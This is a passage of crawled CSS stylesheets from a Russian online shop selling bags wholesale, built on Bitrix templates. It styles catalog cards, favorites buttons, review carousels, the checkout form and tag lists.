    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-top: 24px;
    padding-bottom: 24px;
    border: none;
    box-shadow: none !important;
}
.catalog--wide .catalog__image-wrap,
.catalog--wide .catalog__actions {
    display: block;
    padding: 0;
}
.catalog--wide .catalog__image-wrap {
    min-width: 215px;
    height: 120px;
}
.catalog--wide .catalog__image {
    width: 100%;
    max-width: 100%;
    height: 120px;
    max-height: 120px;
    margin: 0;
}
.catalog--full .catalog__image-wrap {
    min-width: 280px;
    height: 150px;
}

.sticker_wrapper {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 10;
    display: flex;
    flex-wrap: wrap;
    max-width: 200px;
}

.sticker_wrapper .sticker {
    padding: 0 6px;
    border-radius: 2px;
    margin-right: 8px;
    margin-bottom: 8px;
    font-family: Montserrat;
    font-weight: 600;
    font-size: 12px;
    line-height: 20px;
    color: #FFFFFF;
    background: #1C9331;
}

.sticker.sticker_green {
    background: #1C9331;
}

.sticker.sticker_yellow {
    background: #FF9900;
}

.sticker.sticker_red {
    background: #FF005C;
}
.favor_compar__txt {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #1C9331;
    text-transform: none;
    border-bottom: 1px dashed;
    margin-left: 12px;
    transition: 0.3s all ease;
}
.table_compare .favor_compar__txt {
    display: none;
}
.table_compare .favorite-added svg {
    width: 20px;
}
.table_compare .favorite-added svg path {
    fill: #1C9331;
    stroke: #1C9331 !important;
}
.table_compare .favor_compar__txt {
    display: none;
}
.catalog--def .favor_compar__txt,
.catalog--wide:not(.catalog--full) .favor_compar__txt {
    display: none;
}
.favor_compar__txt.favor_compar__txt--in {
    display: none;
}
.product-card__info .webcube-favorites-link.favorite-added .favor_compar__txt {
    display: none;
}
.product-card__info .webcube-favorites-link.favorite-added .favor_compar__txt.favor_compar__txt--in {
    display: block;
}
.favor_compar {
    display: flex;
    align-items: center;
}
.gray_btn .favor_compar__txt {
    color: #888888;
}
.favor_compar__link:hover .favor_compar__txt {
    border-bottom: 1px dashed transparent;
}

a.card-favor,
a.card-compar,
a.gray_btn {
    padding: 5px 10px;
    margin-left: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 !important;
    background: none;
}
a.card-favor:focus,
a.card-compar:focus,
a.gray_btn:focus {
    text-decoration: none;
}
a.card-favor path:last-child {
    display: none;
}
a.card-favor.favorite-added path:last-child {
    display: block;
}
@media (max-width: 576px) {
    a.card-favor {
        margin-left: 0;
    }
}
.product-card__info_wrapper {
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    color: #888888;
    margin-bottom: 20px;
}
.catalog--full .catalog__image {
    height: 150px;
    max-height: 150px;
}
.catalog--wide:not(.catalog--full) .catalog__body {
    max-width: 600px;
    padding-right: 15px;
}
.catalog--wide .catalog__body {
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    padding: 0 0 0 20px;
    align-items: flex-start;
}
.catalog--wide .catalog__link {
    font-size: 20px;
    font-weight: 600;
    line-height: 24px;
    display: block;
    width: 100%;
    max-width: 700px;
    margin-bottom: 16px;
    text-decoration: none !important;
}
.catalog--wide .catalog__art {
    margin-bottom: 0;
}
.catalog--wide .catalog__art> svg {
    display: block !important;
    margin-right: 8px;
}
.catalog--wide .catalog__art> b {
    font-size: 14px;
    line-height: 1.3;
    margin-right: 15px;
    padding: 5px 10px;
    border: 1px solid #1c9331;
    border-radius: 2px;
}
.catalog--wide .bx_item_detail_rating .bx_stars_rating_votes {
    position: relative;
    top: -1px;
    margin-left: 2px;
}
.catalog--wide .product-item-detail-info-container {
    margin-top: 0;
}
.catalog--wide .product-item-detail-info-container a.link_to_review {
    text-decoration: none;
}
.catalog--wide .product-item-detail-info-container a.link_to_review:hover {
    text-decoration: underline;
}
.catalog--wide .bx_item_detail_rating .bx_stars_rating_votes,
.catalog--wide .product-item-detail-info-container a.link_to_review {
    font-size: 13px;
    line-height: 18px;
    color: #888;
}
.catalog--def .bx_item_detail_rating .bx_stars_rating_votes {
    line-height: 24px;
    display: inline-block;
}
.catalog--wide .b-divider {
    display: inline-block !important;
    margin-right: 6px;
    margin-left: 6px;
    color: #c4c4c4;
}
.catalog--wide .catalog__art,
.catalog--wide .rating_review_wrapper {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
}
.catalog--wide .rating_review_wrapper {
    margin-bottom: 8px;
}
.catalog--wide .rating_review_wrapper .bx_item_detail_rating {
    margin-bottom: 0;
}
.catalog--wide:not(.catalog--full) .catalog__actions-in-cart {
    width: 66px;
}
.catalog:not(.catalog--full) .btn__text {
    display: none;
}
.catalog--full span.btn__icon {
    font-size: 0;
}
.catalog--wide:not(.catalog--full) .btn--in-cart.btn--color-1::before {
    font-size: 20px !important;
    position: relative;
    display: inline-block !important;
    margin-right: 6px;
    content: "+";
    color: #fff !important;
}
.catalog--wide .sccol {
    width: 140px;
    height: 48px;
    margin-right: 10px;
}
.catalog--wide .sccol input.sccol__input,
.catalog--wide .sccol .sccol__text {
    font-size: 14px;
}
.catalog--wide .sccol .sccol__plus,
.catalog--wide .sccol .sccol__minus {
    font-size: 20px;
    flex: 0 0 25%;
    width: 25%;
    max-width: 25%;
}
.catalog--wide .btn--in-cart {
    font-weight: 500;
    height: 48px;
    padding-top: 15px;
    padding-bottom: 15px;
    letter-spacing: .03em;
    border-radius: 2px;
    box-shadow: 0 0 1px rgba(0, 0, 0, .25), 0 2px 5px rgba(0, 0, 0, .2) !important;
}
.btn--in-cart.btn--color-orange::before {
    display: inline-block;
    background-color: transparent;
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='16' viewBox='0 0 18 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.5 2L6 14L1.5 9.5' stroke='white' stroke-width='1.5' stroke-linecap='square'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: center;
}
.catalog .btn--in-cart.btn--color-orange::before {
    width: 18px;
    height: 16px;
    content: "";
    background-size: 18px 16px;
}
.catalog--wide.catalog--full .btn--in-cart.btn--color-orange::before {
    width: 14px;
    height: 12px;
    /* margin-right: 6px; */
    background-size: 14px 12px;
}
.catalog--wide:not(.catalog--full) .btn--in-cart {
    width: 160px;
    margin-right: 14px;
}
.catalog:not(.catalog--full) .btn--in-cart {
    font-size: 0 !important;
    color: transparent !important;
}
.catalog--wide:not(.catalog--full) .btn--in-cart .btn__icon {
    flex: 0 0 22px;
    width: 22px;
    height: 22px;
    margin-right: 0;
    background-size: 22px;
}
.catalog--wide .webcube-favorites-link {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    background-color: transparent !important;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='24' viewBox='0 0 26 24' fill='none'%3E%3Cpath d='M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z' stroke='%23888888' stroke-width='2'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: left;
    background-size: 24px;
    padding-left: 23px;
}
.catalog--wide .favor_compar {
    margin-bottom: 20px;
}
.catalog--wide .card-favor {
    margin-right: 14px !important;
}
.catalog--wide .favor_compar__txt {
    color: #888888;
}
.catalog--wide .webcube-favorites-link.favorite-added {
    background-image: url("data:image/svg+xml,%3Csvg width='26' height='24' viewBox='0 0 26 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z' fill='%2327B243'/%3E%3C/svg%3E%0A");
}
.catalog--wide .webcube-favorites-link svg {
    display: none !important;
}
.catalog--wide .catalog__avail.preview_price {
    font-size: 14px;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
    margin-bottom: 8px;
    white-space: nowrap;
}
.catalog--full .catalog__avail.preview_price {
    margin-bottom: 10px;
}
.catalog--wide .catalog__avail.not_avail span,
.catalog--wide .catalog__avail.in_process span,
.catalog--wide .catalog__avail.soon span,
.catalog--wide .catalog__avail.sold span,
.catalog--wide .catalog__avail.under_order span {
    padding-right: 6px;
}
.catalog--wide .catalog__avail-price {
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
    display: inline-block;
    vertical-align: middle;
}
.catalog--wide:not(.catalog--full) .catalog__avail-price {
    margin-top: 10px;
}
.catalog--full .catalog__avail-price {
    font-size: 24px;
    font-weight: bold;
    margin-left: 12px;
}
.catalog__label:last-child {
    margin-right: 0;
}
/* catalog--full */
.catalog--wide .catalog__actions {
    margin-top: 0;
    margin-left: auto;
}
.catalog--full .catalog__actions {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
    width: 255px;
    padding: 20px 20px 24px;
    border: 2px solid #e6e6e6;
}
.catalog--full .catalog-parameters {
    display: block;
}
.catalog--full .catalog__shipment-date {
    font-size: 12px;
    font-weight: normal;
    line-height: 20px;
    display: block !important;
    margin-left: 2px;
    white-space: nowrap;
    color: #888;
}
.catalog__avail-volume {
    display: flex;
    flex-wrap: wrap;
}

.avail_volume {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    padding: 5px 10px;
    border: 1px solid #E6E6E6;
    border-radius: 2px;
    margin-right: 8px;
    margin-bottom: 16px;
    color: #333333;
}

.avail_volume:hover {
    border: 1px solid #27B243;
}

.catalog--wide:not(.catalog--full) .catalog-parameters tbody {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
            align-content: stretch;
    -webkit-align-items: flex-start;
            align-items: flex-start;
    -ms-flex-align: start;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__item {
    position: relative;
    padding: 0;
    border: none;
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__item:not(:last-child)::after {
    display: inline-block;
    margin-left: 3px;
    content: "/";
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__item.is-wide-hide-prev::after {
    display: none;
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__item:not(:last-child) {
    padding-right: 6px;
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__value:last-child {
    padding-left: 3px;
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__value {
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    display: inline-block;
    width: auto;
    max-width: none;
    white-space: nowrap;
    color: #333;
}
.catalog__more {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    text-decoration: none !important;
    color: #1c9331 !important;
    border-bottom: 1px dashed #1c9331;
}
/* catalog-parameters */
.parameters_preview {
    overflow: hidden;
    max-width: 574px;
}
.catalog-parameters table {
    width: 100%;
    margin-bottom: 10px;
}
.catalog-parameters .parameters__item {
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    padding-bottom: 0;
}
.catalog--full .catalog-parameters .parameters__item:nth-child(n+5) {
    display: none;
}
.catalog-parameters .show-tb-item .parameters__item {
    display: -ms-flexbox !important;
    display: -webkit-flex !important;
    display:         flex !important;
}
.catalog-parameters td {
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: auto;
    max-width: none;
}
.catalog-parameters .parameters__value {
    padding: 0;
}
.catalog-parameters .parameters__value:first-child {
    font-weight: 600;
}
.catalog-parameters .parameters__value:last-child {
    padding-left: 10px;
}
.catalog--wide:not(.catalog--full) .is-wide-hide,
.catalog--wide:not(.catalog--full) .catalog__more {
    display: none !important;
}
@media(max-width: 1230px) {
    .catalog--wide .catalog__item-inner {
        align-items: center;
    }
    .catalog--wide  .catalog__image-wrap {
        min-width: 150px;
    }
    .catalog--wide  .catalog__body-inner {
        padding-right: 0;
    }
    .catalog--wide .catalog__actions {
        width: 100%;
        max-width: 532px;
        margin-top: 15px;
        margin-left: 0;
    }
    .catalog--wide .catalog__actions-inner {
        margin-left: auto;
    }
    .catalog--wide .product-card__info_wrapper:last-child {
        margin-left: auto;
    }
    .catalog--wide .product-card__info_wrapper:nth-last-child(-n+2) {
        margin-bottom: 0;
    }
}
@media (min-width: 768px) and (max-width: 1230px) {
    .catalog--wide .catalog__item-inner {
        align-items: flex-start;
    }
}
@media(max-width: 991px) {
    .catalog--wide .catalog__item-inner {
        flex-direction: column;
    }
}
@media(max-width: 768px) {
    .catalog--wide .catalog__body {
        padding: 0;
    }
    .catalog--wide .product-card__info_wrapper {
        width: 50%;
    }
    .catalog--wide .product-card__info_wrapper:last-child {
        text-align: right;
    }
    .catalog--wide .parameters_preview {
        max-width: none;
    }
    .catalog--wide .catalog__actions {
        max-width: 100%;
    }
}
@media(max-width: 480px) {
    .catalog--wide .product-card__info_wrapper {
        width: 100%;
    }
    .catalog--wide .product-card__info_wrapper,
    .catalog--wide .product-card__info_wrapper:nth-last-child(-n+2) {
        margin-bottom: 16px;
    }
    .catalog--full .catalog__body-inner {
        width: auto;
    }
    .catalog--wide .product-card__info_wrapper:last-child {
        text-align: left;
    }
    .catalog--wide .catalog__actions-inner {
        margin: 0;
        order: 1;
        width: 100%;
    }
}

/* c-comment */
.c-comment-wrap {
    margin-top: 40px;
}
.c-comment-wrap--meshki {
    margin-bottom: 20px;
}
.c-comment {
    padding: 40px 0;
    background: #f5f5f5;
}
.c-comment__title {
    font-size: 20px;
    font-weight: 600;
    line-height: 1.6;
}
.c-comment__text {
    padding-right: 10px;
}
.c-comment__count {
    color: #888;
}
.c-comment__gallery {
    position: relative;
    margin-right: -10px;
    margin-left: -10px;
}
.c-comment__gallery .swiper-slide {
    height: auto;
}
.c-comment__gallery .swiper-slide__inner {
    height: 100%;
    padding: 20px 10px 20px;
}
.c-comment__gallery .swiper-button {
    overflow: hidden;
    width: 40px;
    height: 40px;
    -webkit-transition: all .1s linear;
            transition: all .1s linear;
    border-radius: 50%;
    background: #27b243;
}
.c-comment__gallery .swiper-button:active,
.c-comment__gallery .swiper-button:focus,
.c-comment__gallery .swiper-button:hover {
    background: #1c9331;
}
.c-comment__gallery .swiper-button-disabled {
    opacity: 0 !important;
}
@media(min-width: 992px) {
    .c-comment__gallery .swiper-button-prev {
        left: -10px;
    }
    .c-comment__gallery .swiper-button-next {
        right: -10px;
    }
}
.c-comment__gallery .swiper-button-prev svg {
    -webkit-transform: scale(1) rotate(-90deg);
            transform: scale(1) rotate(-90deg);
}
.c-comment__gallery .swiper-button-next svg {
    -webkit-transform: scale(1) rotate(90deg);
            transform: scale(1) rotate(90deg);
}
.c-comment__gallery .swiper-button::after {
    display: none !important;
}
/* b-comment */
.b-comment {
    font-size: 14px;
    line-height: 1.4285714285714286;
    height: 100%;
    padding: 20px;
    -webkit-transition: all .1s linear;
            transition: all .1s linear;
    color: #333;
    border-radius: 8px;
    background: #fff;
    box-shadow: 0 4px 10px rgba(0, 0, 0, .15);
}
.b-comment:hover {
    box-shadow: 0 4px 4px rgba(0, 0, 0, .15);
}
.b-comment__top {
    margin-bottom: 24px;
}
.b-comment__left {
    -webkit-flex: 0 1 62%;
        -ms-flex: 0 1 62%;
            flex: 0 1 62%;
    width: 62%;
    min-width: 62%;
    max-width: 62%;
    padding-right: 10px;
}
.b-comment__right {
    -webkit-flex: 0 1 38%;
        -ms-flex: 0 1 38%;
            flex: 0 1 38%;
    width: 38%;
    min-width: 38%;
    max-width: 38%;
}
.b-comment__title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 12px;
    color: #333;
}
.b-comment__title:hover {
    cursor: pointer;
}
.b-comment__title a {
    font-size: inherit;
    line-height: inherit;
    display: block;
    -webkit-transition: all .1s linear;
            transition: all .1s linear;
    color: inherit;
}
.b-comment__title:hover a {
    text-decoration: underline;
    color: #333;
}
.b-comment__top,
.b-comment__img,
.b-comment__info-bar,
.b-comment__rating-bar,
.b-comment-count {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
}
.b-comment__top {
    -webkit-align-items: flex-start;
            align-items: flex-start;
    -ms-flex-align: start;
}
@media(min-width: 992px) {
    .b-comment__img {
        height: 124px;
    }
}
.b-comment__rating {
    margin-right: 20px;
}
.b-comment-rating {
    position: relative;
    width: 65px;
    height: 13px;
}
.b-comment-rating__progress,
.b-comment-rating__bg {
    height: 100%;
    background-color: transparent;
    background-repeat: repeat-x;
    background-position: top left;
    background-size: 13px 13px;
}
.b-comment-rating__bg {
    background-image: url("data:image/svg+xml,%3Csvg width='13' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.5 10.294l3.863 2.331-1.025-4.394 3.412-2.956-4.494-.381L6.5.75 4.744 4.894.25 5.275l3.413 2.956-1.025 4.394L6.5 10.294z' fill='%23E6E6E6'/%3E%3C/svg%3E");
}
.b-comment-rating__progress {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    background-image: url("data:image/svg+xml,%3Csvg width='13' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.5 10.294l3.863 2.331-1.025-4.394 3.412-2.956-4.494-.381L6.5.75 4.744 4.894.25 5.275l3.413 2.956-1.025 4.394L6.5 10.294z' fill='%23E76110'/%3E%3C/svg%3E");
}
.b-comment-count {
    font-weight: 500;
    color: #bdbdbd;
}
.b-comment__info-bar {
    margin-bottom: 8px;
    color: #888;
}
.b-comment__date {
    margin-right: 8px;
}
@media(max-width: 1023px) {
    .b-comment__img {
        padding-top: 20px;
    }
}
.b-comment__img img {
    width: auto;
    max-width: 100%;
    height: auto;
}

/* section--h-catalog */
.section--h-catalog {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}
.section--h-catalog .catalog_view-wrapper,
.section--h-catalog .target-catalog-banner-cost {
    display: none !important;
}
.tab__content {
    visibility: hidden;
    overflow: hidden;
    height: 0;
    -webkit-transition: opacity .1s linear;
            transition: opacity .1s linear;
    opacity: 0;
}
.tab__content.tab-active {
    visibility: visible;
    height: auto;
    opacity: 1;
}
.tab__menu {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
            align-content: stretch;
    -webkit-align-items: flex-start;
            align-items: flex-start;
    -ms-flex-align: start;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
    width: 100%;
}
.tab__link {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
}
.tab--h-catalog {
    margin: 0 -15px;
}
.tab--h-catalog .tab__content {
    padding: 0 15px;
}
.tab--h-catalog .catalog-wrapper {
    padding-top: 20px;
    padding-bottom: 20px;
}
.tab--h-catalog .tab__menu {
    margin-bottom: 12px;
}
.tab--h-catalog .tab__link {
    font-size: 20px;
    font-weight: 600;
    line-height: 1.6;
    padding-bottom: 0;
    text-decoration: none !important;
    color: #333;
    border-bottom: 1px solid transparent;
}
.tab--h-catalog .tab__link:hover {
    border-bottom-color: #333;
}
.tab--h-catalog .tab__link.tab-active {
    color: #1c9331;
    border-bottom-color: #1c9331;
}
.tab--h-catalog .tab__link:not(:last-child) {
    margin-right: 30px;
}

.section_subcategories-list--item span{
    display: inline-block;
color: #000000;
font-family: "Commissioner", sans-serif;
font-style: normal;
font-weight: normal;
font-size: 13px;
line-height: 18px;
padding: 6px 8px;
background: #F5F5F5;
border-radius: 40px;
}

ul.section_subcategories-list--no_carousel{
    height: 30px;
    overflow: hidden;
}

.hide-descr{
    overflow: hidden;
}

@media (max-width: 767px) {
    .kombox-list .kombox-filter-property-body .kombox-range {
        display: none;
    }

    .kombox-action .kombox-use-filter{
        background: #4caf50;
        color: #FFFFFF;
    }

    .catalog-inner .catalog-filter{
        display: flex;
        flex-direction: column;
    }

    .catalog-inner .catalog-filter .filter-menu{
        order: 2;
        margin-top: 10px;
    }
}

.section-tags{
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
    width: 100%;
    height: 45px;
    overflow: hidden;
    padding: 5px;
    position: relative;
}

.section-tags.show-tags{
    height: auto;
}

.section-tags .section-tags__item{
    padding: 8px 13px;
    border-radius: 5px;
    margin-bottom: 10px;
    font-size: 14px;
    display: block;
    margin-right: 10px;
    background: #FFFFFF;
    box-shadow: 0 0 4px 0 #cdcdcd;
    transition: 0.5s;
    color: #1C9331;
    height: auto;
}

.section-tags .section-tags__item:hover{
    opacity: 0.7;
}


.show-more-tags{
    padding: 8px 13px;
    border-radius: 5px;
    color: #FFFFFF;
    background: #1C9331;
    cursor: pointer;
    transition: 0.5s;
    outline: none;
    border: none;
    font-size: 14px;
    margin-bottom: 10px;
    position: absolute;
    right: 0;
    top: 5px;
}

.show-more-tags:hover{
    opacity: 0.8;
}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-lipetsk.ru/bitrix/templates/mirpack_new/components/bitrix/sale.order.ajax/informbox_simple_order/style.css?17488635142787
body_size: 937
content:
.bx-soa-section-hide,
.bx-soa-more { display: none; }

.bx-soa {
	border: 1px solid rgba(0, 0, 0, 0.1);
	padding: 40px 32px;
	background-color: #fff;
	transition: all	.25s ease;
}
.bx-soa:hover {
	box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.15);
}

.bx-soa .bx-soa-customer {
	padding-left: 0;
	padding-right: 0;
}

label.bx-soa-custom-label {
	font-weight: normal;
	display: inline-flex;
	flex-direction: row-reverse;
}

.bx-authform-starrequired {
	margin-left: 4px;
	color: #EB5757;
}

.bx-soa-customer-field.form-group {
	position: relative;
	margin-bottom: 20px;
}

input[type="text"].bx-soa-customer-input {
	padding: 0 16px;
	height: 48px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	background: rgba(0, 0, 0, 0.03);
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
input[type="text"].bx-soa-customer-input:focus {
	background: #fff;
	border: 1px solid #1C9331;
}
.bx-soa-tooltip.top {
	padding: 0;
	margin-top: 0;
	top: 100%;
}
.bx-soa-tooltip .tooltip-inner {
	background: none;
	color: #EB5757;
	font-size: 11px;
	height: 20px;
	max-width: none;
	padding: 2px 0 0;
}

.soa-property-container .suggestions-wrapper {
	position: absolute;
}

.bx-soa-tooltip .tooltip-arrow {
	display: none;
}


.has-error input[type="text"].bx-soa-customer-input {
	border: 1px solid #888888;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.bx-soa-wrapper {
	font-size: 14px;
}
.product_card_form .bx-soa-wrapper {
	max-width: 410px;
	margin-left: auto;
	margin-right: -15px;
}

.product_card_form .bx-soa b {
	font-style: normal;
	font-weight: 600;
	font-size: 16px;
	line-height: 22px;
	display: inline-block;
	margin-bottom: 20px;
}
.bx-soa-policy {
	margin: 20px 0;
	font-size: 13px;
	line-height: 18px;
	text-align: center;
}

#bx-soa-orderSave {
	padding: 0 50px;
}

#bx-soa-orderSave .bx-soa-order-btn {
	width: 100%;
	padding: 15px 34px;
	letter-spacing: 0.03em;
}

.bx-soa-product-count {
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	margin-bottom: 10px;
	text-align: right;
}
.product-total_sum--wrapper b {
	font-family: Commissioner;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 24px;
}
.bx-soa-success {
	display: flex;
	align-items: center;
	flex-direction: column;
	text-align: center;
	justify-content: center;
	padding: 25px 40px 100px;
}

.bx-soa-success-title {
	font-size: 16px;
	line-height: 22px;
	margin-bottom: 20px;
	font-weight: 600;
}

.bx-soa-success p {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 50px;
	width: 100%;
}


@media (max-width: 767px) {
	.bx-soa {
		padding: 25px 20px;
	}
	#bx-soa-orderSave {
		padding: 0;
	}
	.bx-soa-policy {
		text-align: left;
		font-size: 12px;
		margin-top: 5px;
	}
	.bx-soa-success {
		padding: 25px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-lipetsk.ru/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/style.css?17488635142980
body_size: 862
content:
.catalog__actions {
    display: flex;
    align-items: stretch;
    justify-content: space-between;
}

.catalog .catalog__actions-in-cart {
    width: 100%;
    margin: 0;
}

a.preview-favor {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 15px;
    line-height: 16px;
    min-width: 50px;
    background: #27B243;
    position: relative;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

/* a.preview-favor:hover {
background-color: #f90;
} */
a.preview-favor:hover svg,
.webcube-favorites-link.favorite-added svg path {
    fill: #1C9331;
}

.webcube-favorites-link.favorite-added svg {
    width: 20px;
    height: 18px;
}
.product-card__info .webcube-favorites-link.favorite-added svg {
    width: auto;
    height: auto;
}
.preview-favor .btn__icon {
    display: inline-block;
    height: 16px;
}

.preview-favor path:last-child {
    display: none;
}

.preview-favor.in-favor path:last-child {
    display: block;
}

a.preview-favor:before {
    content: '';
    width: 1px;
    height: 40px;
    display: inline-block;
    background: rgba(255, 255, 255, 0.2);
    position: absolute;
    left: 0;
    z-index: 1;
    margin: 0;
}

.webcube-favorites-link {
    margin: 0 !important;
}

.catalog__item-inner.banner_img {
    background: #E0F5E0;
}

.catalog__item-inner.banner_img .sections__banner {
    margin: auto;
    object-fit: contain;
    flex: 0;
}

.catalog__item-inner.banner_img picture {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.catalog__item-inner.banner_tags .section_subcategories-list_new {
    overflow-y: auto;
    max-height: 324px;
    margin: 0;
}

.catalog__item-inner.banner_tags .section_subcategories-list_new .section_subcategories-list--item {
    text-align: left;
    margin: 0;
    margin-bottom: 12px;
}

p.banner_tags__title {
    margin-bottom: 16px;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
}

.catalog__item-inner.banner_tags {
    padding: 10px;
    padding-bottom: 20px;
    width: 100%;
}

.catalog__item-inner.banner_tags .section_subcategories-list_new .section_subcategories-list--item a {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.product-item-detail-info-container{
    flex-direction: column;
    align-items: start !important;
}

.product-item-detail-info-container .review{
    display: flex;
    margin-bottom: 10px;
    margin-top: 10px;
}

.product-item-detail-info-container .review .review__rating,
.product-item-detail-info-container .review .review__count{
    display: flex;
    font-weight: bold;
    font-size: 12px;
    color: #808080;
}

.product-item-detail-info-container .review .review__rating{
    margin-right: 10px;
}

.product-item-detail-info-container .review .review__rating img,
.product-item-detail-info-container .review .review__count img{
    width: 15px;
    height: 15px;
    margin-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://meshki-optom-lipetsk.ru/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css
body_size: 3563
content:
.container_teg {
    padding-left: 0;
    padding-right: 0;
}
.section_subcategories {
    display: flex;
    flex-direction: column;
    border-bottom: 1px solid #E6E6E6;
}
.container>.section_subcategories {
    padding-top: 10px;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
@media(max-width: 767px) {
    .container>.section_subcategories {
        padding: 0;
        margin-bottom: 0;
    }
}
.section_subcategories--wrapper {
    margin-top: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.section_subcategories-list {
    margin: 0;
    padding: 0 40px;
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
    width: 90%;
    position: relative;
}

